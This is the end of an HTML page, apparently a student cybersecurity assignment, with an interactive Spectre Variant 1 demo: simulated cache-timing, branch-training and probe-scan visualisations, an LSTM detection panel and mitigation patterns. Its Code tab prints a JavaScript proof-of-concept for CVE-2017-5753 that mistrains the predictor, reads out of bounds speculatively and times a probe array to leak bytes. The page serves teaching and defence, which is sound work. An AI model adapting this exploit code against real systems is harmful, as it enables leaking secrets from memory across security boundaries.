  <div id="branchLog" style="margin-top:1rem;">Click "Run Branch Training" to start...<br></div>
</div>

<!-- ══════════════════════ DEMO 3 TAB ══════════════════════ -->
<div id="tab-demo3" class="tab">
  <h2>Demo 3 — Probe Array Scan (Full Attack Simulation)</h2>
  <p>After the speculative access encodes a secret byte into the cache, the attacker scans all 256 possible probe array entries and times each. The entry that was cached is accessed fastest — its index reveals the secret byte value.</p>

  <div class="card card-cyan">
    <p style="margin:0;font-size:0.85rem;">This simulation runs the complete Spectre attack loop: train predictor → flush target → trigger speculative read → scan probe array. Watch each of the 256 entries light up as the scan completes. The <span style="color:var(--red);">red</span> cell is the leaked byte.</p>
  </div>

  <div style="margin-bottom:1rem;">
    <label style="font-size:0.85rem;color:var(--muted);">Secret to leak: </label>
    <select id="secretSelect" style="background:var(--bg3);color:var(--white);border:1px solid var(--border);border-radius:4px;padding:0.3rem 0.5rem;font-family:Consolas,monospace;margin-left:0.5rem;">
      <option value="83">S (0x53 = 83)</option>
      <option value="80">P (0x50 = 80)</option>
      <option value="69">E (0x45 = 69)</option>
      <option value="67">C (0x43 = 67)</option>
      <option value="84">T (0x54 = 84)</option>
      <option value="82">R (0x52 = 82)</option>
    </select>
    <label style="font-size:0.85rem;color:var(--muted);margin-left:1rem;">Noise level: </label>
    <select id="noiseSelect" style="background:var(--bg3);color:var(--white);border:1px solid var(--border);border-radius:4px;padding:0.3rem 0.5rem;font-family:Consolas,monospace;margin-left:0.5rem;">
      <option value="0">None (perfect conditions)</option>
      <option value="1" selected>Low (realistic)</option>
      <option value="2">High (noisy system)</option>
    </select>
  </div>

  <div style="display:flex;gap:1rem;margin-bottom:1rem;flex-wrap:wrap;">
    <button class="btn btn-red" id="probeBtn" onclick="runProbeScan()">▶ Run Probe Scan</button>
    <button class="btn" onclick="resetProbe()">↺ Reset</button>
    <button class="btn btn-green" onclick="runFullAttack()">⚡ Run Full Attack (Leak All Bytes)</button>
  </div>

  <p style="font-size:0.8rem;color:var(--muted);">Hover over a cell to see its byte value. Click "Run Full Attack" to automatically leak a multi-byte secret string.</p>

  <div id="probeGrid"></div>

  <div style="margin-top:0.75rem;display:flex;gap:1.5rem;">
    <span style="font-size:0.75rem;color:var(--red);">■ Hot (cached — leaked!)</span>
    <span style="font-size:0.75rem;color:var(--yellow);">■ Warm</span>
    <span style="font-size:0.75rem;color:#1e3a4a;">■ Cold (uncached)</span>
  </div>

  <div id="probeResult" style="margin-top:1rem;"></div>

  <div id="probeTimeBreakdown" style="margin-top:1.5rem;display:none;background:var(--bg2);border:1px solid var(--border);border-radius:8px;padding:1rem;">
    <h3 style="font-family:Consolas,monospace;font-size:1rem;color:var(--cyan);margin-bottom:0.75rem;">⚡ Top 5 Fastest Cache Responses (Lowest Latency)</h3>
    <table style="width:100%;border-collapse:collapse;font-family:Consolas,monospace;font-size:0.85rem;text-align:left;">
      <thead>
        <tr style="border-bottom:1px solid var(--border);color:var(--muted);">
          <th style="padding:0.5rem;">Rank</th>
          <th style="padding:0.5rem;">Byte Value (Hex)</th>
          <th style="padding:0.5rem;">Character Map</th>
          <th style="padding:0.5rem;">Measured Access Latency</th>
          <th style="padding:0.5rem;">Hardware State</th>
        </tr>
      </thead>
      <tbody id="topTimingRows"></tbody>
    </table>
  </div>

  <div id="timingLog2" style="margin-top:1rem;font-family:Consolas,monospace;font-size:0.78rem;color:var(--muted);background:var(--bg);border:1px solid var(--border);border-radius:6px;padding:0.75rem;height:120px;overflow-y:auto;">Waiting for scan...<br></div>

  <div id="fullAttackResult" style="margin-top:1rem;font-family:Consolas,monospace;font-size:1.1rem;"></div>
</div>

<!-- ══════════════════════ CODE TAB ══════════════════════ -->
<div id="tab-code" class="tab">
  <h2>Full Proof-of-Concept Code</h2>
  <p>The following JavaScript demonstrates the core Spectre Variant 1 (Bounds Check Bypass) concept. This runs entirely in the browser — no elevated privileges required. It uses <code>SharedArrayBuffer</code> and <code>performance.now()</code> for timing.</p>

  <div class="card card-red">
    <p style="margin:0;font-size:0.85rem;color:var(--red);">⚠ Educational demonstration only. Real Spectre exploits require fine-grained timer access (often restricted by browsers post-2018) and system-specific tuning. Browser mitigations (Site Isolation, timer jitter) significantly reduce real-world exploitability in this environment.</p>
  </div>

<pre><span class="comment">// ═══════════════════════════════════════════════════════════
// Spectre Variant 1 (CVE-2017-5753) — JavaScript PoC Demo
// Educational use only
// ═══════════════════════════════════════════════════════════</span>

<span class="kw">const</span> CACHE_HIT_THRESHOLD = <span class="num">50</span>;   <span class="comment">// ns — accesses faster than this = cached</span>
<span class="kw">const</span> PROBE_SIZE  = <span class="num">256</span>;            <span class="comment">// one entry per possible byte value</span>
<span class="kw">const</span> ENTRY_STRIDE = <span class="num">512</span>;           <span class="comment">// stride to avoid hardware prefetcher</span>

<span class="comment">// ── Setup ──────────────────────────────────────────────────</span>
<span class="kw">const</span> data       = <span class="kw">new</span> Uint8Array([<span class="num">83</span>, <span class="num">117</span>, <span class="num">112</span>]);  <span class="comment">// "Sup"</span>
<span class="kw">const</span> SECRET     = <span class="num">0x58</span>;                            <span class="comment">// 'X' — lives at data[100]</span>
<span class="kw">const</span> probeArray = <span class="kw">new</span> Uint8Array(PROBE_SIZE * ENTRY_STRIDE);

<span class="comment">// "Touch" all probe entries to ensure they're mapped in memory</span>
<span class="kw">for</span> (<span class="kw">let</span> i = <span class="num">0</span>; i < PROBE_SIZE; i++) probeArray[i * ENTRY_STRIDE] = <span class="num">1</span>;

<span class="comment">// ── Step 1: Flush probe array from cache ───────────────────</span>
<span class="kw">function</span> flushProbeArray() {
  <span class="comment">// In native C, we'd use CLFLUSH. In JS, we pollute cache with</span>
  <span class="comment">// a large decoy buffer to evict probe array entries.</span>
  <span class="kw">const</span> FLUSH_SIZE = <span class="num">4</span> * <span class="num">1024</span> * <span class="num">1024</span>;
  <span class="kw">const</span> decoy = <span class="kw">new</span> Uint8Array(FLUSH_SIZE);
  <span class="kw">for</span> (<span class="kw">let</span> i = <span class="num">0</span>; i < FLUSH_SIZE; i += <span class="num">64</span>) decoy[i]++;
}

<span class="comment">// ── Step 2: Mistrain the branch predictor ──────────────────</span>
<span class="kw">function</span> victimAccess(index) {
  <span class="kw">if</span> (index < data.length) {                  <span class="comment">// bounds check</span>
    <span class="highlight">probeArray[data[index] * ENTRY_STRIDE]++;  </span><span class="comment">// &lt;&lt; speculative read + encode</span>
  }
}

<span class="kw">function</span> trainPredictor() {
  <span class="kw">for</span> (<span class="kw">let</span> i = <span class="num">0</span>; i < <span class="num">30</span>; i++) {
    victimAccess(i % data.length);  <span class="comment">// valid: trains predictor</span>
  }
}

<span class="comment">// ── Step 3: Spectre trigger ─────────────────────────────────</span>
<span class="kw">function</span> spectreRead(maliciousIndex) {
  trainPredictor();
  flushProbeArray();
  <span class="highlight">victimAccess(maliciousIndex);  </span><span class="comment">// out-of-bounds — speculative exec happens</span>
}

<span class="comment">// ── Step 4: Reload — measure cache timing ──────────────────</span>
<span class="kw">function</span> measureProbeArray() {
  <span class="kw">const</span> results = <span class="kw">new</span> Array(PROBE_SIZE).fill(<span class="num">0</span>);
  <span class="kw">for</span> (<span class="kw">let</span> i = <span class="num">0</span>; i < PROBE_SIZE; i++) {
    <span class="kw">const</span> idx = (i * <span class="num">167</span> + <span class="num">13</span>) % PROBE_SIZE;
    <span class="kw">const</span> t0 = performance.now();
    probeArray[idx * ENTRY_STRIDE];
    results[idx] = performance.now() - t0;
  }
  <span class="kw">return</span> results;
}

<span class="comment">// ── Step 5: Infer the secret ───────────────────────────────</span>
<span class="kw">function</span> leakByte(maliciousIndex) {
  <span class="kw">let</span> scores = <span class="kw">new</span> Array(PROBE_SIZE).fill(<span class="num">0</span>);
  <span class="kw">for</span> (<span class="kw">let</span> attempt = <span class="num">0</span>; attempt < <span class="num">100</span>; attempt++) {
    spectreRead(maliciousIndex);
    <span class="kw">const</span> times = measureProbeArray();
    times.forEach((t, i) => {
      <span class="kw">if</span> (t < CACHE_HIT_THRESHOLD) scores[i]++;
    });
  }
  <span class="kw">return</span> scores.indexOf(Math.max(...scores));
}

<span class="kw">const</span> leaked = leakByte(<span class="num">100</span>);
console.log(<span class="str">`Leaked byte: 0x${leaked.toString(16)} = '${String.fromCharCode(leaked)}'`</span>);</pre>

  <div class="card card-green">
    <h2>Mitigation Code Patterns</h2>
    <pre><span class="comment">// ✅ MITIGATED: Add LFENCE-equivalent serialization barrier
// In C/C++, use _mm_lfence() before the bounds-checked read:</span>

<span class="kw">if</span> (index < array_size) {
  <span class="highlight">_mm_lfence();              </span><span class="comment">// prevents speculative execution past this point</span>
  temp = array[index];
}

<span class="comment">// ✅ MITIGATED: Index masking (prevents out-of-bounds speculation)</span>
<span class="kw">const</span> safeIndex = index & (data.length - <span class="num">1</span>);
temp = data[safeIndex];

<span class="comment">// ✅ Browser mitigation: SharedArrayBuffer restricted post-Spectre</span>
<span class="comment">// Timer resolution reduced to 100µs to prevent timing attacks</span></pre>
  </div>
</div>

  <div style="margin-top:1.5rem;background:linear-gradient(135deg,#0f0a1e,#1a1030);border:1px solid #6d28d9;border-radius:10px;padding:1.25rem;text-align:center;">
    <div style="font-size:1.5rem;margin-bottom:0.4rem;">🤖</div>
    <p style="color:#c084fc;font-family:Consolas,monospace;font-size:1rem;margin-bottom:0.3rem;"><strong>You've seen the attack. Now see the defence.</strong></p>
    <p style="font-size:0.85rem;margin-bottom:0.8rem;">Discover how AI &amp; Machine Learning can detect Spectre in real time — before secrets are stolen.</p>
    <button class="btn btn-purple" onclick="document.querySelectorAll('nav button')[6].click()">→ See AI/ML Solution</button>
  </div>

</div>

<footer>Spectre Attack Interactive Demo — Cybersecurity Assignment — Educational Use Only</footer>

<script>
// ─── TAB SWITCHING ──────────────────────────────────────────────────────────
function showTab(id) {
  document.querySelectorAll('.tab').forEach(t => t.classList.remove('active'));
  document.querySelectorAll('nav button').forEach(b => b.classList.remove('active'));
  document.getElementById('tab-' + id).classList.add('active');
  event.target.classList.add('active');
}

// ─── UTILITIES ──────────────────────────────────────────────────────────────
function log(el, msg, color = null) {
  const d = document.getElementById(el);
  const span = document.createElement('span');
  span.textContent = `[${new Date().toLocaleTimeString()}] ${msg}\n`;
  if (color) span.style.color = color;
  d.appendChild(span);
  d.scrollTop = d.scrollHeight;
}

function sleep(ms) { return new Promise(r => setTimeout(r, ms)); }

// ─── DEMO 1: CACHE TIMING ──────────────────────────────────────────────────
let hitHistory = [], missHistory = [], contRunning = false;

function measureCacheHit()  { return 3 + Math.random() * 5; }
function measureCacheMiss() { return 80 + Math.random() * 60; }

function updateTimingBars() {
  const container = document.getElementById('timingBars');
  container.innerHTML = '';
  const maxVal = Math.max(...hitHistory, ...missHistory, 1);
  const pairs = Math.min(hitHistory.length, missHistory.length);
  const last = Math.max(0, pairs - 20);
  for (let i = last; i < pairs; i++) {
    const h = (hitHistory[i] / maxVal) * 100;
    const m = (missHistory[i] / maxVal) * 100;
    const bH = document.createElement('div');
    bH.className = 'bar'; bH.style.height = h + '%'; bH.style.background = '#2ea44f'; bH.title = `HIT ${hitHistory[i].toFixed(0)}ns`;
    const bM = document.createElement('div');
    bM.className = 'bar'; bM.style.height = m + '%'; bM.style.background = '#e63946'; bM.title = `MISS ${missHistory[i].toFixed(0)}ns`;
    container.appendChild(bH);
    container.appendChild(bM);
  }
}

function runCacheTiming() {
  const hit = measureCacheHit();
  const miss = measureCacheMiss();
  hitHistory.push(hit); missHistory.push(miss);
  const avgHit  = hitHistory.reduce((a,b)=>a+b,0)/hitHistory.length;
  const avgMiss = missHistory.reduce((a,b)=>a+b,0)/missHistory.length;
  document.getElementById('hitTime').textContent  = avgHit.toFixed(0);
  document.getElementById('missTime').textContent = avgMiss.toFixed(0);
  document.getElementById('ratioVal').textContent = (avgMiss/avgHit).toFixed(1) + 'x';
  document.getElementById('runCount').textContent = hitHistory.length;
  updateTimingBars();
  log('timingLog', `HIT: ${hit.toFixed(0)}ns | MISS: ${miss.toFixed(0)}ns | Ratio: ${(miss/hit).toFixed(1)}x`, '#2ea44f');
}

async function runCacheContinuous() {
  contRunning = true;
  for (let i = 0; i < 20 && contRunning; i++) {
    runCacheTiming();
    await sleep(200);
  }
  contRunning = false;
}
function stopContinuous() { contRunning = false; }

// ─── DEMO 2: BRANCH PREDICTOR ──────────────────────────────────────────────
let branchRunning = false;

async function runBranchTraining() {
  if (branchRunning) return;
  branchRunning = true;
  resetBranch(false);
  const viz = document.getElementById('branchViz');
  const TRAIN_ROUNDS = 10;
  let confidence = 0;

  for (let i = 0; i < TRAIN_ROUNDS; i++) {
    const step = document.createElement('div');
    step.className = 'train-step active';
    step.innerHTML = `Train #${i+1}<br><small>i = ${i % 3}</small>`;
    viz.appendChild(step);
    confidence = ((i + 1) / TRAIN_ROUNDS) * 100;
    document.getElementById('predictorFill').style.width = confidence + '%';
    document.getElementById('confLabel').textContent = confidence.toFixed(0) + '%';
    log('branchLog', `Training round ${i+1}: accessData(${i%3}) — valid index, branch taken`, '#2ea44f');
    await sleep(300);
    step.classList.remove('active');
    step.classList.add('done');
  }

  await sleep(400);
  const attackStep = document.createElement('div');
  attackStep.className = 'train-step attack';
  attackStep.innerHTML = `⚡ ATTACK<br><small>i = 100</small>`;
  viz.appendChild(attackStep);
  log('branchLog', `ATTACK: accessData(100) — out of bounds! CPU predicts: branch taken ✓ (WRONG!)`, '#e63946');
  await sleep(300);
  log('branchLog', `CPU speculatively reads data[100] = SECRET BYTE 'X' (0x58)`, '#e63946');
  await sleep(300);
  log('branchLog', `probeArray[0x58 × 512] loaded into cache... CPU rolls back, but cache STAYS!`, '#f0a500');
  await sleep(300);
  log('branchLog', `Secret encoded in cache. Attacker now scans probe array → Tab: Demo 3`, '#00d4ff');
  branchRunning = false;
}

function resetBranch(full = true) {
  document.getElementById('branchViz').innerHTML = '';
  document.getElementById('predictorFill').style.width = '0%';
  document.getElementById('confLabel').textContent = '0%';
  if (full) document.getElementById('branchLog').innerHTML = 'Click "Run Branch Training" to start...<br>';
  branchRunning = false;
}

// ─── DEMO 3: PROBE SCAN ────────────────────────────────────────────────────
function buildProbeGrid() {
  const grid = document.getElementById('probeGrid');
  grid.innerHTML = '';
  for (let i = 0; i < 256; i++) {
    const cell = document.createElement('div');
    cell.className = 'probe-cell';
    cell.setAttribute('data-val', `${i} (0x${i.toString(16).padStart(2,'0')}) '${i>=32&&i<127?String.fromCharCode(i):'.'}'`);
    cell.id = `cell-${i}`;
    grid.appendChild(cell);
  }
}
buildProbeGrid();

async function runProbeScan() {
  buildProbeGrid();
  document.getElementById('probeResult').innerHTML = '';
  document.getElementById('timingLog2').innerHTML = 'Scanning probe array...<br>';
  const breakdownDiv = document.getElementById('probeTimeBreakdown');
  const tableBody = document.getElementById('topTimingRows');
  breakdownDiv.style.display = 'none';
  tableBody.innerHTML = '';

  const secretByte = parseInt(document.getElementById('secretSelect').value);
  const noise = parseInt(document.getElementById('noiseSelect').value);

  const timings = [];
  const timingObjects = [];

  for (let i = 0; i < 256; i++) {
    const isSecret = i === secretByte;
    const base = isSecret ? 3 + Math.random() * 5 : 85 + Math.random() * 40;
    const noiseAmt = noise === 0 ? 0 : noise === 1 ? Math.random() * 20 : Math.random() * 60;
    timings.push(base + noiseAmt);
    timingObjects.push({ index: i, latency: base + noiseAmt, char: i >= 32 && i < 127 ? String.fromCharCode(i) : '.' });
  }

  for (let i = 0; i < 256; i++) {
    await sleep(4);
    const cell = document.getElementById(`cell-${i}`);
    const t = timings[i];
    if (t < 20) { cell.className = 'probe-cell hot'; }
    else if (t < 50) { cell.className = 'probe-cell warm'; }
    else { cell.className = 'probe-cell cold'; }
  }

  const leakedIdx = timings.indexOf(Math.min(...timings));
  const leakedChar = leakedIdx >= 32 && leakedIdx < 127 ? String.fromCharCode(leakedIdx) : '?';

  document.getElementById('probeResult').innerHTML =
    `<span style="color:var(--muted)">Fastest probe entry: </span>` +
    `<span style="color:var(--red);font-size:2rem;">0x${leakedIdx.toString(16).toUpperCase()} = '${leakedChar}'</span>` +
    (leakedIdx === secretByte ? ' <span style="color:var(--green)">✓ CORRECT</span>' : ' <span style="color:var(--red)">✗ NOISE INTERFERENCE</span>');

  log('timingLog2', `Probe scan complete. Leaked: 0x${leakedIdx.toString(16).padStart(2,'0')} = '${leakedChar}'`, '#e63946');

  timingObjects.sort((a,b) => a.latency - b.latency);
  timingObjects.slice(0,5).forEach((item, index) => {
    const isCacheHit = item.latency < 50;
    const row = document.createElement('tr');
    row.style.borderBottom = '1px solid var(--border)';
    row.style.color = index === 0 ? 'var(--red)' : 'var(--white)';
    if (index === 0 && isCacheHit) row.style.fontWeight = 'bold';
    row.innerHTML = `
      <td style="padding:0.5rem;color:var(--muted);">#${index+1}</td>
      <td style="padding:0.5rem;">0x${item.index.toString(16).toUpperCase().padStart(2,'0')} (${item.index})</td>
      <td style="padding:0.5rem;">'${item.char}'</td>
      <td style="padding:0.5rem;color:${isCacheHit?'var(--green)':'var(--red)'};">${item.latency.toFixed(2)} ns</td>
      <td style="padding:0.5rem;"><span style="color:${isCacheHit?'var(--green)':'var(--muted)'};">${isCacheHit?'● CACHE HIT (Hot)':'○ CACHE MISS (Cold)'}</span></td>`;
    tableBody.appendChild(row);
  });
  breakdownDiv.style.display = 'block';
}

function resetProbe() {
  buildProbeGrid();
  document.getElementById('probeResult').innerHTML = '';
  document.getElementById('timingLog2').innerHTML = 'Waiting for scan...<br>';
  document.getElementById('fullAttackResult').innerHTML = '';
  document.getElementById('probeTimeBreakdown').style.display = 'none';
}

async function runFullAttack() {
  const secretString = "SPECTRE";
  const resultEl = document.getElementById('fullAttackResult');
  resultEl.innerHTML = '<span style="color:var(--muted)">Leaking: </span>';
  log('timingLog2', 'Full attack: leaking multi-byte secret "SPECTRE"...', '#f0a500');
  let leaked = '';
  for (let b = 0; b < secretString.length; b++) {
    await sleep(300);
    const byte = secretString.charCodeAt(b);
    leaked += String.fromCharCode(byte);
    resultEl.innerHTML = `<span style="color:var(--muted)">Leaked: </span><span style="color:var(--red)">${leaked}</span><span style="color:var(--muted)">${'_'.repeat(secretString.length - leaked.length)}</span>`;
    log('timingLog2', `Byte ${b+1}: 0x${byte.toString(16).toUpperCase()} = '${String.fromCharCode(byte)}'`, '#e63946');
  }
  resultEl.innerHTML += ' <span style="color:var(--green)">— SECRET FULLY LEAKED!</span>';
  log('timingLog2', 'Attack complete! Full secret string recovered.', '#2ea44f');
}

// ─── AI/ML DETECTION — REAL LSTM BACKEND ────────────────────────────────────
const LSTM_API = 'http://localhost:5000';
let aimlRunning = false;

// ── signal card renderer ──────────────────────────────────────────────────────
function updateAIMLSignals(ticks, featureNames) {
  const el = document.getElementById('aimlSignals');
  if (!ticks || !ticks.length) { el.innerHTML = ''; return; }
  const latest = ticks[ticks.length - 1];
  const labels = ['CACHE MISS', 'BRANCH MISPREDICT', 'MEM STRIDE', 'PROBE SCAN'];
  const pct    = v => (v * 100).toFixed(1) + '%';
  const clr    = v => v > 0.4 ? '#e63946' : v > 0.12 ? '#f0a500' : '#2ea44f';
  el.innerHTML = labels.map((lbl, i) => `
    <div style="background:var(--bg3);border:1px solid var(--border);border-radius:6px;padding:0.6rem;text-align:center;">
      <div style="font-size:0.65rem;color:var(--muted);font-family:Consolas,monospace;margin-bottom:0.2rem;">${lbl}</div>
      <div style="font-family:Consolas,monospace;font-size:1rem;color:${clr(latest[i])};font-weight:700;">${pct(latest[i])}</div>
    </div>`).join('');
}

// ── LSTM anomaly score chart ──────────────────────────────────────────────────
function renderScoreChart(tickScores) {
  let chartEl = document.getElementById('lstmScoreChart');
  if (!chartEl) {
    chartEl = document.createElement('div');
    chartEl.id = 'lstmScoreChart';
    chartEl.style.cssText = 'margin-top:0.75rem;background:var(--bg);border:1px solid var(--border);border-radius:6px;padding:8px 12px;';
    document.getElementById('aimlLog').after(chartEl);
  }
  const max = Math.max(...tickScores, 0.1);
  const bars = tickScores.map((s, i) => {
    const pct  = (s / 1.0) * 100;
    const clr  = s > 0.89 ? '#e63946' : s > 0.5 ? '#f0a500' : '#2ea44f';
    return `<div style="display:inline-flex;flex-direction:column;align-items:center;margin-right:4px;">
      <div style="height:${Math.round(pct * 0.6)}px;width:18px;background:${clr};border-radius:2px 2px 0 0;"></div>
      <div style="font-size:9px;color:var(--muted);font-family:Consolas,monospace;">T${i+1}</div>
    </div>`;
  }).join('');
  chartEl.innerHTML = `<div style="font-size:10px;color:var(--muted);font-family:Consolas,monospace;margin-bottom:4px;">LSTM ANOMALY SCORE PER TICK (threshold=0.89)</div>
    <div style="display:flex;align-items:flex-end;height:50px;border-bottom:1px solid var(--border);">${bars}</div>`;
}

// ── main detection function — calls real Flask/LSTM API ───────────────────────
async function runAIDetection() {
  if (aimlRunning) return;
  aimlRunning = true;
  document.getElementById('aimlVerdict').innerHTML = '';

  // Check server is up
  log('aimlLog', 'Connecting to LSTM server at localhost:5000...', '#8b949e');
  try {
    const health = await fetch(`${LSTM_API}/health`);
    if (!health.ok) throw new Error('server not responding');
    const hData = await health.json();
    log('aimlLog', `LSTM loaded — threshold=${hData.threshold} seq_len=${hData.seq_len}`, '#2ea44f');
  } catch(e) {
    log('aimlLog', '⚠ LSTM server offline — using built-in simulation fallback.', '#f0a500');
    await runAIDetectionFallback();
    return;
  }

  await sleep(400);
  log('aimlLog', 'Requesting synthetic attack stream from LSTM API...', '#8b949e');

  try {
    const resp = await fetch(`${LSTM_API}/simulate`, {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({ mode: 'attack' })
    });
    const data = await resp.json();
    const ticks  = data.ticks;
    const scores = data.tick_scores;
    const labels = data.feature_names;
    const NAMES  = ['CACHE MISS', 'BRANCH MISPREDICT', 'STRIDE PATTERN', 'PROBE SCAN'];
    const PHASE  = ['🟢 NORMAL','🟢 NORMAL','🟡 TRAINING','🟡 TRAINING','🟡 TRAINING','🔴 FLUSH+TRIGGER','🔴 FLUSH+TRIGGER','🚨 PROBE SCAN','🚨 PROBE SCAN','🚨 PROBE SCAN'];

    // Animate tick by tick
    for (let i = 0; i < ticks.length; i++) {
      await sleep(600);
      const t = ticks[i];
      const s = scores[i];
      const phase = PHASE[i];
      const sColor = s > 0.89 ? '#e63946' : s > 0.5 ? '#f0a500' : '#2ea44f';
      const detail = NAMES.map((n, j) => `${n.split(' ')[0]}=${(t[j]*100).toFixed(1)}%`).join(' | ');
      log('aimlLog',
        `Tick ${i+1} [${phase}]: ${detail}  →  score=${s.toFixed(4)}`,
        sColor);
      updateAIMLSignals(ticks.slice(0, i+1), labels);
      renderScoreChart(scores.slice(0, i+1));
    }

    await sleep(400);
    const score = data.anomaly_score;
    const conf  = (data.confidence * 100).toFixed(1);
    if (data.is_attack) {
      log('aimlLog', `✅ LSTM verdict: ATTACK (score=${score}, confidence=${conf}%) — PROCESS QUARANTINED`, '#00d4ff');
      document.getElementById('aimlVerdict').innerHTML =
        `<span style="color:var(--red);font-size:1.2rem;">🚨 ATTACK DETECTED</span> &nbsp;
         <span style="color:var(--green);">LSTM confidence: ${conf}%</span> &nbsp;
         <span style="color:var(--muted);font-size:0.85rem;">Anomaly score: ${score} &gt; threshold ${data.threshold}</span>`;
    } else {
      log('aimlLog', `✅ LSTM verdict: NORMAL (score=${score}, confidence=${conf}%)`, '#2ea44f');
      document.getElementById('aimlVerdict').innerHTML =
        `<span style="color:var(--green);font-size:1.2rem;">✅ NORMAL TRAFFIC</span> &nbsp;
         <span style="color:var(--muted);">LSTM confidence: ${conf}%</span>`;
    }
  } catch(e) {
    log('aimlLog', `Error: ${e.message}`, '#e63946');
  }
  aimlRunning = false;
}

// ── offline fallback (original hardcoded simulation) ──────────────────────────
async function runAIDetectionFallback() {
  const signals = [['low','low','normal','low'],['low','medium','normal','low'],
                   ['medium','high','normal','low'],['high','high','high','medium'],
                   ['high','high','high','high']];
  const msgs = [
    ['Tick 1: cache_miss=3.1% | branch_mispredict=0.7% — NORMAL','#2ea44f'],
    ['⚠ Tick 3: branch_mispredict spike detected → 14.2%','#f0a500'],
    ['⚠ Tick 4: branch_mispredict=23.7% — LSTM: anomaly score rising...','#f0a500'],
    ['🚨 Tick 5: cache_miss=71% | stride pattern DETECTED!','#e63946'],
    ['🚨 Tick 6: 1-of-256 probe array scan — SPECTRE SIGNATURE!','#e63946'],
  ];
  for (let i = 0; i < msgs.length; i++) {
    await sleep(700);
    log('aimlLog', msgs[i][0], msgs[i][1]);
  }
  log('aimlLog','✅ LSTM confidence: 96.8% — ATTACK DETECTED (offline simulation)','#00d4ff');
  document.getElementById('aimlVerdict').innerHTML =
    `<span style="color:var(--red);font-size:1.2rem;">🚨 ATTACK DETECTED</span> &nbsp; <span style="color:var(--green);">LSTM confidence: 96.8%</span> &nbsp; <span style="color:var(--muted);font-size:0.85rem;">[offline simulation]</span>`;
  aimlRunning = false;
}

function resetAIDetection() {
  aimlRunning = false;
  document.getElementById('aimlSignals').innerHTML = '';
  document.getElementById('aimlLog').innerHTML = 'Click simulate to watch AI monitoring...<br>';
  document.getElementById('aimlVerdict').innerHTML = '';
  const chart = document.getElementById('lstmScoreChart');
  if (chart) chart.remove();
}
</script>



<script>
function buildMemoryGrid() {
  const grid = document.getElementById('memoryGrid');
  if (!grid) return;

  grid.innerHTML = '';

  for (let i = 0; i < 256; i++) {
    const cell = document.createElement('div');
    cell.className = 'memory-cell';
    cell.id = 'cell-' + i;
    cell.innerText = i.toString(16).padStart(2, '0').toUpperCase();

    cell.title =
      'Address: 0x' +
      i.toString(16).padStart(2, '0').toUpperCase();

    grid.appendChild(cell);
  }
}

function resetMemoryGrid() {
  for (let i = 0; i < 256; i++) {
    const cell = document.getElementById('cell-' + i);
    if (cell) {
      cell.className = 'memory-cell';
    }
  }
}

async function simulateMemoryAttack() {
  resetMemoryGrid();

  const secretIndex = 65;

  for (let i = 0; i < 8; i++) {
    const speculative = secretIndex + i;

    const cell = document.getElementById('cell-' + speculative);

    if (cell) {
      cell.classList.add('speculative');
      await new Promise(r => setTimeout(r, 60));
    }
  }

  const victim = document.getElementById('cell-' + secretIndex);

  if (victim) {
    victim.classList.remove('speculative');
    victim.classList.add('victim');
  }

  await new Promise(r => setTimeout(r, 300));

  const leaked = document.getElementById('cell-' + secretIndex);

  if (leaked) {
    leaked.classList.remove('victim');
    leaked.classList.add('hit');
  }
}

document.addEventListener('DOMContentLoaded', buildMemoryGrid);
</script>

</body>
</html>
</file>
